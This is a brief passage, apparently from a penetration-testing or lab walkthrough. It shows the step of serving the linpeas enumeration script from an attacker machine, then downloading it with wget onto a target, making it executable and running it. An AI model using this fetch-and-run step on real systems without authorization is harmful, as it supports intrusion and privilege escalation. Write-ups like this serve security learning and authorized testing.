 Upload linpeas.sh to scan.
Shell
locate linpeas
python3 -m http.server 80 -d /home/jip/Tools/downloads/
cd /tmp
wget http://192.168.45.170/linpeas.sh -O linpeas.sh
chmod +x linpeas.sh
./linpeas.sh > peas.txt